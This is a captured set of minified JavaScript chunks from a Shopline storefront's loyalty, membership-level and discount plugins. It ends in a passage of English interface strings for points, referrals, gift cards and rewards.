

--- FILE ---
content_type: application/javascript
request_url: https://cdn.myshopline.com/t/layout/plugin/2025111706391515/member-system/productUrl-chunk-90c6630b.js
body_size: 733
content:
import{aF as i,aG as c,aH as f}from"./App-chunk-88cbdb79.js";import{h as d,aI as v}from"./index-ded8c5db.js";const y="/api/product/router-path/handle/list",m="/api/product/router-path/id/list",w=(u,o)=>new Promise((t,n)=>{fetch(o==="id"?m:y,{method:"POST",headers:{"Content-Type":"application/json"},body:JSON.stringify({resources:u})}).then(a=>{a.status===200?a.json().then(r=>{var e;t(((e=r==null?void 0:r.data)==null?void 0:e.resources)||[])}):n(a)},a=>{n(a)})}),_=async(u,o)=>{if(!u||!u.length)return window.__sl_console__.error("not input List"),Promise.resolve([]);if(!d())return window.__sl_console__.error("now is not custom url mode"),Promise.resolve([]);const t=v(u,200);let n=[];try{n=await Promise.all(t.map(a=>w(a,o)))}catch(a){return window.__sl_console__.error(a),Promise.reject(a)}return n==null?void 0:n.reduce((a,r)=>Array.isArray(r)?a.concat(r):a,[])},P=async u=>_(u,"id");var g=3,p=function(){var u=i(c().mark(function o(t){var n,s;return c().wrap(function(r){for(;;)switch(r.prev=r.next){case 0:if(n=t.reduce(function(e,l){return e[l]={id:l,path:f(l)},e},{}),!d()){r.next=12;break}return r.prev=2,r.next=5,P(t.map(function(e){return{resType:g,resId:e}}));case 5:s=r.sent,s!=null&&s.length&&(s==null||s.forEach(function(e){t.includes(e==null?void 0:e.resId)&&e!==null&&e!==void 0&&e.resPath&&(n[e==null?void 0:e.resId].path=e.resPath)})),r.next=12;break;case 9:r.prev=9,r.t0=r.catch(2),window.__sl_console__.log("error info:",r.t0);case 12:return r.abrupt("return",{data:t.map(function(e){return n[e]}),map:n});case 13:case"end":return r.stop()}},o,null,[[2,9]])}));return function(t){return u.apply(this,arguments)}}(),b=function(){var u=i(c().mark(function o(t){var n,s;return c().wrap(function(r){for(;;)switch(r.prev=r.next){case 0:return r.next=2,p([t]);case 2:return n=r.sent,s=n.map,r.abrupt("return",s[t]);case 5:case"end":return r.stop()}},o)}));return function(t){return u.apply(this,arguments)}}(),B=function(){var u=i(c().mark(function o(t,n,s){var a,r;return c().wrap(function(l){for(;;)switch(l.prev=l.next){case 0:return l.next=2,p(t);case 2:return a=l.sent,r=a.map,l.abrupt("return",n==null?void 0:n.map(function(h){return s(h,r)}));case 5:case"end":return l.stop()}},o)}));return function(t,n,s){return u.apply(this,arguments)}}();export{b as g,B as m};


--- FILE ---
content_type: application/javascript
request_url: https://cdn.myshopline.com/t/layout/plugin/2025111706391515/member-system/useLevel-chunk-a9e049f6.js
body_size: 1531
content:
import{p as x,F as y,aG as J,T}from"./index-ded8c5db.js";import{g as K,u as Q}from"./usePoint-chunk-17c706b0.js";import{y as S,x as O,P as Y,ay as X,ac as b,az as M,E as Z,N as w,W as D}from"./App-chunk-88cbdb79.js";const _=4,v="noLevelCode",H=2,L=o=>({...o,uniqueCode:o.businessId,benefitValue:o.rewardType===w.ADD_POINT?o.benefitValue:o.benefitDetail,expandValue:o.benefitValue}),on=o=>{const{sharedState:r}=S(),{tr:s}=O(),{manual:d=!0}=o||{},[p,g]=x(),{isLogin:c,memberLevel:n,levelList:a,paidLevelList:N,paidMemberLevels:f,paymentType:U,storeLevelConfigResponse:G}=(r==null?void 0:r.homeData)||{},{levelCode:I}=n||{},W=r==null?void 0:r.isPreview,R=U===H,{loading:F,runAsync:q}=Y(()=>I&&X({levelCode:I}),{manual:!!d,ready:c&&!!I&&!W,onSuccess:t=>{var e,l,E,h;(e=t==null?void 0:t.data)!=null&&e.levelRewardRecordList&&g((h=(l=t.data.levelRewardRecordList)==null?void 0:l.concat)==null?void 0:h.call(l,((E=t.data)==null?void 0:E.brithdayRewardRecordlist)||[]))}}),u=y(()=>{var t;return((t=a==null?void 0:a.filter)==null?void 0:t.call(a,e=>!e.status||e.status===J.Valid))||[]},[a]),i=y(()=>{var t;return!c||!(n!=null&&n.levelCode)||!p?u:(t=u==null?void 0:u.map)==null?void 0:t.call(u,e=>(e==null?void 0:e.levelCode)===(n==null?void 0:n.levelCode)?{...e,benefitAggResponses:p==null?void 0:p.map(L),privilegesResponses:e.privilegesResponses}:e)},[u,c,n,p]),B=T(t=>{var e;return b((e=i==null?void 0:i[t-1])==null?void 0:e.icon,t)},[i]),k=y(()=>{var t;return n!=null&&n.nextLevelCode?(t=u==null?void 0:u.find)==null?void 0:t.call(u,e=>e.levelCode===(n==null?void 0:n.nextLevelCode)):null},[n,u]),A=y(()=>c?R?!!(f!=null&&f.length):!!(n!=null&&n.levelCode):!1,[c,R,n,f]),z=y(()=>A?R?f==null?void 0:f[0]:n:null,[A,R,f,n]),$=y(()=>({icon:n!=null&&n.weight?B(n.weight):null,levelName:(n==null?void 0:n.weight)===M.WEIGHT0?s("home.vip.member"):n==null?void 0:n.levelName,levelChangeTime:n==null?void 0:n.levelChangeTime,levelExpiredTime:n==null?void 0:n.levelExpiredTime}),[B,n,s]),j=T(t=>{var l,E,h,P,V;const e=(l=i==null?void 0:i.find)==null?void 0:l.call(i,C=>C.levelCode===t);return{...e||{},icon:e?b(e==null?void 0:e.icon,e==null?void 0:e.weight):"",levelName:(e==null?void 0:e.weight)===M.WEIGHT0?s("home.vip.member"):e==null?void 0:e.levelName,privilege:(e==null?void 0:e.privilegesResponses)||[],benefits:((h=(E=e==null?void 0:e.benefitAggResponses)==null?void 0:E.filter)==null?void 0:h.call(E,C=>(C==null?void 0:C.sceneType)!==_))||[],birthdayMonthBenefits:((V=(P=e==null?void 0:e.benefitAggResponses)==null?void 0:P.filter)==null?void 0:V.call(P,C=>(C==null?void 0:C.sceneType)===_))||[]}},[i,s]);return{isLogin:c,runAsync:q,loading:F,currentUserIsMember:A,currentMemberLevel:z,isPaidMember:R,levelConfigList:u||[],levelList:i,paidLevelList:N||[],paidMemberLevels:f||[],memberLevel:n,memberNextLevel:k,storeLevelConfig:G,getIcon:B,currentLevelInfo:$,getLevelInfo:j}},sn=()=>{const{sharedState:o}=S(),{isLogin:r,memberLevel:s,paidMemberLevels:d,paymentType:p}=(o==null?void 0:o.homeData)||{},g=p===H,c=T(()=>r?g?!!(d!=null&&d.length):!!(s!=null&&s.levelCode):!1,[r,g,s,d]),n=T(()=>{var a;return c()?g?(a=d[0])==null?void 0:a.levelCode:s==null?void 0:s.levelCode:v},[c,g,s,d]);return{checkIsMember:c,getCurrentLevelCode:n}},tn=()=>{const[o,r]=x(null);return Y(()=>K(),{onSuccess:s=>{s.code==="SUCCESS"&&r(s.data)}}),o},rn=()=>{const{tr:o}=O(),{formatUtil:r}=Z(),{pointName:s}=Q(),d=T(n=>{const{rewardType:a,benefitValue:N,benefitName:f}=n;return f||{[w.ADD_POINT]:o("level.reward.point",{score:N,pointName:s}),[w.PERCENT_DISCOUNT]:o("level.reward.percentDiscount",{benefitValue:N}),[w.REDUCE_AMOUNT]:o("level.reward.reduceAmount",{benefitValue:N&&r(Number(N))}),[w.FREE_SHIPPING]:o("level.reward.freeShipping")}[a]},[o,s,r]),p=T(n=>n!=null&&n.benefitDesc?n==null?void 0:n.benefitDesc:[D.PAY_AMOUNT,D.BUY_NUMBER].includes(n==null?void 0:n.benefitConditionType)?o(`vip.benefitDesc.benefitConditionType${n==null?void 0:n.benefitConditionType}`,{amount:(n==null?void 0:n.benefitConditionValue)&&r(Number(n==null?void 0:n.benefitConditionValue)),num:n==null?void 0:n.benefitConditionValue}):"",[r,o]),g=T((n,a)=>{if(n===D.PAY_AMOUNT)return o("reward.benefits.threshold.amount",{amount:r(a)});if(n===D.BUY_NUMBER)return o("reward.benefits.threshold.num",{num:a})},[o,r]),c=T(n=>(n==null?void 0:n.sceneType)===_?"birthday":n==null?void 0:n.rewardType,[]);return{getBenefitName:d,getBenefitDescription:p,getBenefitCondition:g,getBenefitIconType:c}};export{_ as B,tn as a,on as b,sn as c,v as n,rn as u};


--- FILE ---
content_type: application/javascript
request_url: https://cdn.myshopline.com/t/layout/plugin/2025102403493232/bundle/entry.js
body_size: 542
content:
(function(n,o,d){if(window.__sl_console__||(window.__sl_console__=window.console),window.__vite_is_modern_browser){var e=document.createElement("script");e.setAttribute("crossorigin",""),e.setAttribute("type","module"),e.setAttribute("defer",""),e.setAttribute("src",n),document.body.appendChild(e)}else{var t=document.createElement("script");t.src=o,t.onload=function(){System.import(d)},document.body.appendChild(t)}})("https://cdn.myshopline.com/t/layout/plugin/2025102403493232/bundle/index-cad1807f.js","https://cdn.myshopline.com/t/layout/plugin/2025102403493232/bundle/polyfills-legacy-a6e79b8c.js","https://cdn.myshopline.com/t/layout/plugin/2025102403493232/bundle/index-legacy-ef414083.js");


--- FILE ---
content_type: application/javascript
request_url: https://cdn.myshopline.com/t/layout/plugin/2025102706222020/discount-style-plugin/simpleCreate-chunk-60224f07.js
body_size: 254
content:
import{o as d,D as m}from"./index-chunk-00e10cf2.js";function l(e,n){var o=arguments.length>2&&arguments[2]!==void 0?arguments[2]:m,i=function(r){var t=document.createElement("div"),a="".concat(e,"-").concat((Date.now()+Math.floor(Math.random()*1e5)).toString(32));t.id=a,t.style.visibility="hidden",t.style.width="0",t.style.height="0",t.style.overflow="hidden",document.body.appendChild(t),o(d(n,{options:r.options}),t)};return{mount:i}}export{l as s};


--- FILE ---
content_type: application/javascript
request_url: https://cdn.myshopline.com/t/layout/plugin/2025111706391515/member-system/default-chunk-19043bd9.js
body_size: 7105
content:
const e={"common.btn.applied":"Applied","common.btn.applyCode":"Apply Code","common.btn.goBack":"Go Back","common.btn.history":"History","common.btn.redeem":"Redeem","common.btn.signIn":"Sign In","common.btn.startEarning":"Start Earning","common.btn.view":"View","common.btn.viewAll":"View All","common.cart.error.max":"You've reached the maximum quantity for cart items","common.confirm":"Confirm","common.entryText":"Rewards","common.gift.error.available":"This product is no longer available","common.gift.error.available1":"Free product is no longer available","common.gift.error.available2":"This property is no longer available, please select again","common.gift.error.available3":"You don\u2019t have enough points to redeem","common.gift.error.available3.custom":"You don\u2019t have enough {{PointsName}} to redeem","common.gift.error.available4":"The merchant has removed the product","common.gift.error.soldOut":"Sold Out","common.less":"Less","common.more":"More","common.nodata":"no data","common.product.review":"Product Review","common.rewards":"Total {{count}} rewards earned","common.text.already":"Already a member?","common.text.failed":"Something went wrong. Please try reloading the page.","common.text.noPointEarn":"No ways to earn","common.text.noPointEarnDesc":"The merchant hasn't setup any ways to earn","common.text.noPointHistory":"No redeem history","common.text.noPointHistoryDesc":"You haven't redeemed any point yet","common.text.noPointHistoryDesc.custom":"You haven't redeemed any {{PointsName}} yet","common.text.noPointRedeem":"No ways to redeem","common.text.noPointRedeemDesc":"The merchant hasn't setup any ways to redeem","common.your.point":"Your Points","common.your.point1":"Your {{PointsName}}","component.level":"Paid member","component.level.title":"Your benefits","credit.copy.tips":"Loyalty card code copied","credit.history":"Consume History","credit.history.consume.tips":"You have not used this gift card yet","credit.history.empty":"No Consume History","credit.history.empty.tips":"You have not consumed this store credit card yet","credit.history.empty.title":"No History","credit.history.title":"Store Credit History","credit.order":"{{orderAmount}} Order Paid","credit.order.amount.history":"Total spending reached {{orderAmount}}","credit.order.amount.history.earnWayType1":"Historical spending reached {{orderAmount}}","credit.order.created":"Issued loyalty card","credit.order.expired":"Expired","credit.order.num":"Number of orders achieved {{orderNum}}","credit.order.reason.compensation":"Compensation","credit.order.reason.other":"Other","credit.order.reason.reward":"Rewards","credit.order.reason.transfer":"Transfer","credit.order.refund":"Refund with store credits","credit.order.refund.action.default":"POS adjustment","credit.order.refund.business":"Refund","credit.order.refund.posAdd":"POS add-back from returns","credit.order.refund.posConpensate":"POS compensation","credit.order.refund.posReduce":"POS deduction from returns","credit.registered":"Registered","customer.coupon_benefit.nothreshold_discount":"get {{offPercent}}% off","customer.coupon_benefit.nothreshold_freeshopping":"Free Shipping","customer.coupon_benefit.nothreshold_price":"get {{benefitAmount}} off","customer.coupon_benefit.number_discount":"{{offPercent}}% off over {{minThreshold}} items","customer.coupon_benefit.number_freeshopping":"Free Shipping over {{minThreshold}} items","customer.coupon_benefit.number_price":"{{offPercent}} off over {{minThreshold}} items","customer.coupon_benefit.price_discount":"{{offPercent}}% off over {{minThreshold}}","customer.coupon_benefit.price_freeshopping":"Free shipping over {{minThreshold}}","customer.coupon_benefit.price_price":"{{offPercent}} off over {{minThreshold}}","exchangeBenefit.applied.message":"Redeemed successfully!","exchangeBenefit.button.confirm":"Confirm","exchangeBenefit.button.detail":"More","exchangeBenefit.button.hide":"Collapse","exchangeBenefit.button.redeem":"Redeem","exchangeBenefit.button.revoke":"Revoke","exchangeBenefit.button.revoke.and.return":"Revoke & return points","exchangeBenefit.card.subtitle":"Choose a coupon and reduce your total instantly","exchangeBenefit.card.title":"Use your {{score}} {{pointsName}} to redeem a coupon instantly","exchangeBenefit.coupon.code":"Code","exchangeBenefit.error.notAllow":"Refund not allowed","exchangeBenefit.error.operationLimit":"Too many attempts. Try again later.","exchangeBenefit.error.pointsNotEnough":"Not enough {{pointsName}}, earn more to redeem","exchangeBenefit.error.rewardNotExist":"Reward not found","exchangeBenefit.error.unkonwExchangeError":"Can\u2019t redeem this coupon right now. Check the coupon and try again","exchangeBenefit.error.unkonwReturnError":"Refund failed for the coupon","exchangeBenefit.popup.title":"Use your {{pointsName}}","exchangeBenefit.redeemed.message":"{{discountName}} redeemed successfully!","exchangeBenefit.revoke.confirm.message":"If you cancel, {{pointsName}} will be returned and this code can\u2019t be used again.","exchangeBenefit.select.placeholder":"Choose a coupon","gift.added":"Added","gift.exchange":"Add to Cart & Use Coupon","gift.invalid":"INVALID","gift.point":"{{num}} Points","gift.redeem":"Redeem now","gift.success":"Free product is successfully redeemed!","gift.tips":"The coupon code in your cart will be replaced","giftCard.current":"Current Balance","giftCard.empty":"You haven\u2019t got any gift card yet","giftCard.empty.btn":"Buy now","giftCard.expired.tips":"Your gift card has expired, please buy it again","giftCard.expires":"Expires on {{date}}","giftCard.history.disabled":"Disabled","giftCard.history.order":"Order number {{orderNum}}","giftCard.history.purchased":"Purchased","giftCard.history.received":"Received this card","giftCard.num":"{{num}} Gift cards","giftCard.tips":"Copy the card code and apply it at checkout to use it!","giftCard.title":"Gift card","giveGift.addToCart":"ADD TO CART","giveGift.give.btn":"Send as a gift","giveGift.give.error1":"Please enter content","giveGift.give.error2":"This is not a valid email","giveGift.give.msg":"Message","giveGift.give.name":"Name","giveGift.give.success":"Gift card added to cart","giveGift.label.email":"Email","giveGift.label.firstName":"First Name","giveGift.label.from":"From","giveGift.label.greeting":"Greeting","giveGift.label.lastName":"Last Name","giveGift.label.to":"To","giveGift.tips":"We'll directly email the recipient a link to open your greeting card and redeem your gift.","giveGift.title":"Let\u2019s send your gift card!","home.credit.copy.tips":"Card code copied","home.credit.num":"{{count}} Store Credit","home.credit.tips":"To use your store credit, copy this code and apply it at checkout ","home.credit.title":"Store Credit","home.login.privacyPolicy":`The store's <span style="text-decoration:underline;">privacy policy</span> and <span style="text-decoration:underline;">terms of service</span>`,"home.point.earn":"Ways to earn","home.point.redeem":"Ways to redeem","home.point.subTitle":"Earn points and redeem rewards","home.point.subTitle.custom":"Earn {{PointsName}} and redeem rewards!","home.point.title":"{{pointCount}} Points","home.referral.benefit.rewardType2":"{{percent}}% off coupon","home.referral.benefit.rewardType3":"{{amount}} off coupon","home.referral.benefit.rewardType4":"Free shipping","home.referral.benefit.rewardType6":"{{pointCount}} points","home.referral.code.copyText":"Referral code copied successfully","home.referral.copyText":"Referral link copied","home.referral.copyTitle":"Your referral link","home.referral.description":"Refer your friends to give them a reward and claim your own","home.referral.description1":"Share this link to give your friends a reward","home.referral.detail.description.v2":"When your friends sign up, subscribe, or place an order, you both get rewards","home.referral.detail.refer":"Refer a friend","home.referral.detail.refer.order":"Your friend placed an order","home.referral.detail.refer.order.withMinPrice":"Your friend spent over {{minPrice}}","home.referral.detail.refer.register":"Your friend signed up","home.referral.detail.refer.subscribe":"Your friend subscribed","home.referral.detail.title.v2":"Refer a friend, earn rewards together","home.referral.modal.desc.order":"Get rewards when your friend orders","home.referral.modal.desc.refer":"Refer a friend, earn rewards together","home.referral.modal.desc.register":"Get rewards when your friend signs up","home.referral.modal.desc.subscribe":"Get rewards when your friend subscribes","home.referral.modal.viewProduct":"Product details","home.referral.point":"{{pointCount}} points","home.referral.subTitle":"Refer a friend to claim rewards","home.referral.theyGet":"They get","home.referral.title":"Referrals","home.referral.title.v2":"Refer a friend","home.referral.youGet":"You get","home.referral.youGet.desc":"Earn up to {{value}} rewards for each friend you refer","home.reward.description":"Join now and unlock exclusive rewards","home.reward.h1":"Rewards Program","home.reward.itemDescription":"{{pointCount}} points","home.reward.subTitle":"Total {{rewardTotalNum}} rewards earned","home.reward.title":"Rewards","home.vip.distance":"Spent {{money}} to reach {{level}}","home.vip.hold.distance":"Spent {{money}} to stay {{level}}","home.vip.member":"Member","home.vip.notMember":"Non-members","home.vip.spent":"You spent","home.vip.status":"Your membership status","home.vip.subTitle":"Reach a higher level to unlock exclusive rewards","home.vip.title":"Level","home.vip.upcoming":"Next level:","home.welcome":"Welcome to","level.benefit.available":"You are not in the current level","level.benefit.length":"{{num}} Benefits","level.benefit.tips":"Members enjoy {{num}} benefits","level.expire.time":"Expires at {{time}}","level.notLogin.title":"Sign in and enjoy benefits","level.paidmember.buy.skuMmodal.title":"Choose product","level.reward.benefits":"{{num}} benefits have been unlocked","level.reward.birthday":"Fill in your birthday","level.reward.birthday.description":"Available in your birth month, enter your birthday to get benefits","level.reward.freeShipping":"Free shipping","level.reward.higherLevel":"You're above this level","level.reward.nexLevelBenefits":"Next level benefits","level.reward.percentDiscount":"{{benefitValue}}% off","level.reward.point":"Get {{score}} {{pointName}}","level.reward.privilege":"Premium custom gifts","level.reward.reduceAmount":"{{benefitValue}} off","member.addToCart.fail.title":"Failed to add to cart","member.apply.code.invalid":"Discount code is invalid, please try again","member.apply.code.overMaxNum":"You\u2019ve exceeded the limit for discount codes. Please remove some and try again.","member.benefit.available.icon.infinite":"unlimited","member.benefit.available.icon.times":"{{count}} available uses","member.benefit.available.infinite":"Discount code can be used unlimited times. {{used}} times used.","member.benefit.available.times":"Discount code can be used {{available}} times in total. {{used}} times used.","member.benefit.expiredDay":"Valid until {{expiredTime}}","member.benefit.label.count":"Usage limits","member.benefit.label.earnRule":"Earning rules","member.benefit.label.expiration":"Expiry date","member.benefit.label.scope":"Usage restrictions","member.benefit.status.expired":"Expired","member.benefit.status.used":"Used","member.benefit.value.allowedDeductInAutoDiscount":"Can be stacked with automatic discounts","member.benefit.value.allowedDeductInDiscount":"Can be stacked with discount codes","member.benefit.value.count":"Uses available after claiming: {{count}}","member.benefit.value.infinite":"Uses available after claiming: Unlimited","member.benefit.value.notAllowedDeductInAutoDiscount":"Can't be stacked with automatic discounts","member.benefit.value.notAllowedDeductInDiscount":"Can't be stacked with discount codes","member.benefit.value.permanent":"Never expire","member.branding.becomeMember":"Use points to redeem discounts and rewards. Become a member to earn more!","member.branding.benefit.current":"Hi {customerName}, enjoy exclusive benefits as a member!","member.branding.benefit.join":"Become a member to unlock more member-only benefits!","member.branding.deduct":"Become a member to earn points and redeem more rewards!","member.branding.link.signIn":"Sign In","member.branding.login":"Join now to earn points and redeem more discounts and rewards!","member.branding.order":"Become a member to access all benefits you can redeem with points!","member.branding.placeOrder":"Use points to redeem discounts and rewards. Shop now for more points!","member.branding.point.amount":"Deductible amount","member.branding.point.number":"Issuable points","member.branding.register":"Become a member to earn points for redeeming more discounts!","member.code.name":"View member ID","member.code.saveImage":"Save image","member.code.saveSuccess":"Saved successfully","member.code.title":"Member","member.common.close":"Close","member.common.coupon.apply":"Apply","member.common.coupon.copied":"Code copied","member.common.coupon.copy":"Copy","member.common.currentLevel":"Current","member.common.join":"Join","member.common.level":"Member","member.common.or":"Or","member.mixLevel.benifitDetail":"Benefit details","member.mixLevel.buyBenefits":"Purchase benefits","member.mixLevel.conditionType0":"Spend {{amount}} once, then pay {{pay}} for exclusive benefits","member.mixLevel.conditionType1":"Spend {{amount}} in total, then pay {{pay}} for exclusive benefits","member.mixLevel.conditionType2":"Spend {{amount}} since last upgrade, then pay {{pay}} for exclusive benefits","member.mixLevel.conditionType3":"Spend {{amount}} within {{month}}, then pay {{pay}} for exclusive benefits","member.mixLevel.enjoyAllRights":"Enjoy all benefits","member.mixLevel.enjoyPartRights":"Enjoy some benefits","member.mixLevel.exclusiveBenifits":"Exclusive benefits","member.mixLevel.notSupport":"You cannot upgrade to this level","member.mixLevel.paidBenefitFlag":"Available for paid members only","member.mixLevel.useBenefit":"Use benefits","member.mixLevel.viewAllBenefit":"View more","member.paid.benefit-more":"More","member.paid.buy-btn":"Become a member for {{price}}","member.paid.effective":"Effective on {{time}}","member.paid.expire":"Will expire on {{time}}","member.paid.expire.day":"Will expire in {{day}} days","member.paid.month":"{{time}} month","member.paid.renew":"Renew","member.paid.title":"Exclusive Member Benefits","member.paid.widget.benefit":"<span>{{num}}</span> benefit(s) for future orders:","member.paid.widget.title":"Join {{levelName}} {{price}}/{{effectiveTime}}","member.paid.year":"{{time}} year","member.paidMemberInfo.product.price.period":"month","member.pay.buyNow":"Pay now","member.pay.methods":"Select Payment Method","member.point.available.infinite":"Never expire","member.point.available.times":"Valid within {{times}} days","member.referral.title":"Refer a friend, earn rewards together","member.subscription.auto":"Automatic renewal","member.subscription.auto.desc":"Automatic deduction will be executed for renewal before expiry date, you can go to Personal center - View subscription contract to cancel the automatic renewal","member.subscription.normal":"General subscription","member.subscription.normal.desc":"Paid membership only subscribed once, please renew it before expiry date","nudge.create.btnText":"Sign up","nudge.create.description":"Sign up or Log in","nudge.create.extra.description":"Already a member?","nudge.create.extra.linkText":"Sign In","nudge.create.title":"Unlock exclusive benefits","nudge.pointRedeem.btnText":"Redeem rewards","nudge.pointRedeem.description":"You have {pointsBalance} points available","nudge.pointRedeem.title":"Spend your {pointName} today","nudge.referral.btnText":"View sharing options","nudge.referral.description":"Get {rewardName}","nudge.referral.description.v2":"Refer a friend, earn rewards together","nudge.referral.description2":"Get free shipping coupon","nudge.referral.title":"Refer your friends!","nudge.reward.applied":"Applied","nudge.reward.apply":"Apply","nudge.reward.apply.success":"Coupon code applied successfully","nudge.reward.benefit.off":"{{benefitValue}} off","nudge.reward.btnText":"View reward","nudge.reward.cart.available":"The coupon applies to the items below in your cart","nudge.reward.cart.availableItems":"Available items in cart\uFF1A","nudge.reward.cart.below.unavailable":"The rewards below are unavailable in your cart","nudge.reward.cart.unavailable":"This item is not available in your cart","nudge.reward.condition.amount":"Buy {{amount}}","nudge.reward.condition.number":"Buy {{number}} items","nudge.reward.description":"Add the reward to your cart","nudge.reward.expireTime.countdown":"Expire in {{time}}","nudge.reward.expireTime.days":"Expire in {{days}} days","nudge.reward.expireTime.hours":"Expire in {{hours}} hours","nudge.reward.expireTime.until":"Until: {{time}}","nudge.reward.freeProduct":"Free Product","nudge.reward.more":"More","nudge.reward.scope.all":"All items available","nudge.reward.scope.category":"Available in {{category}}","nudge.reward.scope.categorys":"Available in {{number}} categories","nudge.reward.scope.product":"Available for {{productName}}","nudge.reward.scope.products":"Available for {{number}} products","nudge.reward.scope.specificProduct":"Available for specific products","nudge.reward.title":"You have an available reward","nudge.reward.title2":"You have available rewards","nudge.reward.type.freeShipping":"Free shipping","nudge.reward.type.off":"{{discount}} off","paidMember.product.price.period":"{{price}} / month","point.channel.online":"Online store","point.channel.pos":"POS","point.detail.title":"Points","point.earn.btn.earnType200":"Go","point.earn.btn.earnType201":"Subscribe","point.earn.btn.earnType2011":"Go","point.earn.btn.earnType202":"Enter","point.earn.btn.earnType203":"Enter","point.earn.btn.earnType204":"Share","point.earn.btn.earnType205":"Follow","point.earn.btn.earnType206":"Follow","point.earn.btn.earnType209":"Check-in","point.earn.btn.earnType211":"Go","point.earn.button.earned":"EARNED","point.earn.levelPointBenefit.detail.title":"Earn up to {{num}} {{pointName}}","point.earn.levelPointBenefit.earchLevel.paidOnlyTitle":"Earn {{num}} {{pointName}} when upgrading to {{levelName}} (paid upgrades only)","point.earn.levelPointBenefit.earchLevel.title":"Earn {{num}} {{pointName}} when upgrading to {{levelName}}","point.earn.levelPointBenefit.modal.title":"Earn {{pointName}} for membership upgrade","point.earn.levelPointBenefit.title":"Earn {{pointName}} on upgrade","point.earn.title":"Earn points","point.message.channel.onlypos":"This rule is only available in POS.","point.redeem.button":"Redeem","point.redeem.error.notEnoughPoints":"You don\u2019t have enough points yet. Earn more to redeem rewards.","point.redeem.hide":"Hide","point.redeem.showAll":"View all","point.redeem.tips":"{{num}} points redeemed","point.redeem.title":"Redeem points","point.view.all":"View all","pointEarn.channel.online":"Online store channel:","pointEarn.channel.pos":"POS channel:","pointEarn.got.it":"Got it","pointEarn.item.btn.earnType201":"Subscribe","pointEarn.item.btn.earnType202":"Add","pointEarn.item.btn.earnType203":"Edit","pointEarn.item.btn.earnType204":"Share","pointEarn.item.btn.earnType205":"Follow","pointEarn.item.btn.earnType206":"Follow","pointEarn.item.btn.earnType207":"Register","pointEarn.item.btn.earnType208":"Login","pointEarn.item.btn.earnType209":"Check-in","pointEarn.item.btn.earnType210":"Edit","pointEarn.item.desc.earnType.custom":"{{pointCount}} {{PointsName}} per day","pointEarn.item.desc.earnType.custom1":"{{pointCount}} {{PointsName}} for every {{amount}} spent","pointEarn.item.desc.earnType200":"{{pointCount}} point for every {{amount}} spent","pointEarn.item.desc.earnType201":"{{pointCount}} points","pointEarn.item.desc.earnType202":"{{pointCount}} points","pointEarn.item.desc.earnType203":"{{pointCount}} points","pointEarn.item.desc.earnType204":"{{pointCount}} points","pointEarn.item.desc.earnType205":"{{pointCount}} points","pointEarn.item.desc.earnType206":"{{pointCount}} points","pointEarn.item.desc.earnType207":"{{pointCount}} points","pointEarn.item.desc.earnType208":"{{pointCount}} points per day","pointEarn.item.desc.earnType209":"{{pointCount}} points per day","pointEarn.item.desc.earnType210":"{{pointCount}} points","pointEarn.item.label.earnType200":"Place an order","pointEarn.item.label.earnType201":"Subscribe","pointEarn.item.label.earnType202":"Add phone number","pointEarn.item.label.earnType203":"Complete your birthday information","pointEarn.item.label.earnType204":"Share to Facebook","pointEarn.item.label.earnType205":"Follow Facebook","pointEarn.item.label.earnType206":"Follow Instagram","pointEarn.item.label.earnType207":"Create an account","pointEarn.item.label.earnType208":"Log in to your account","pointEarn.item.label.earnType209":"Daily check-in","pointEarn.item.label.earnType210":"Birthday reward","pointEarn.item.label.earnType211":"Product Review","pointEarn.item.label.product.review.custom":"Earn {{pointNum}} {{pointName}} after the review is published","pointEarn.item.label.product.review.custom.level":"{{levelName}} Earn {{pointNum}} {{pointName}} after the review is published","pointEarn.item.label.product.review.default":"Earn {{pointNum}} points after the review is published","pointEarn.item.label.product.review.default.level":"{{levelName}} Earn {{pointNum}} points after the review is published","pointEarn.item.label.product.review.excellent.custom":"Earn {{pointNum}} {{pointName}} for publishing a review, and can get an additional {{excellentPoint}} {{pointName}} if the review is selected as a top review.","pointEarn.item.label.product.review.excellent.custom.level":"{{levelName}} earns {{pointNum}} {{pointName}} for publishing a review, and can get an additional {{excellentPoint}} {{pointName}} if the review is selected as a top 